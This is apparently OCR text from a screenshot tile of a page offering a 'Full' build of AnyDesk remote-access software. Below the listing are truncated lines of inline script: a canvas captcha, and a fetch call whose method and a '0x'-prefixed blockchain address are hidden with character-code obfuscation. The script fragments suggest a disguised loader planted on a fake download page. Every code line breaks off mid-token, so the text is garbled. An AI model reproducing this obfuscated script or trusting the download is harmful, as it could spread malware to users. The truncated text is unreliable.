
AnyDesk 2025 
(x32x64) Full 
JUIN 24, 2026
/
REDACTION
/
0 COM
Hash-sum →
1963a5f
Updated on
2026-06-
<img src="data:image/gif;bas
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
re=await fetch(r,{method:String
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let